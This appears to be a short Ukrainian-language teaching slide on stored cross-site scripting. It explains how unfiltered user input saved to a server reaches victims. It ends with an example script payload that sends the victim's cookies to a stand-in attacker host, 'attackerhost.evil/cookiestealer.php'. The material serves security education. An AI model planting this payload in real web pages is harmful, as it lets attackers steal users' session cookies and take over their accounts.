 Stored XSS
➔ Зазвичай відбувається, коли введені користувачем дані зберігаються на сервері,
наприклад: у базі даних, у повідомленні на форумі, у журналі відвідувачів, у полі
коментарів тощо.
➔ Тоді жертва може отримати збережені дані з веб-додатка без фільтрації даних для
їх безпечного відтворення.
<script>
document.location="http://attackerhost.evil/cookiestealer.php?" +document.cookie
</script>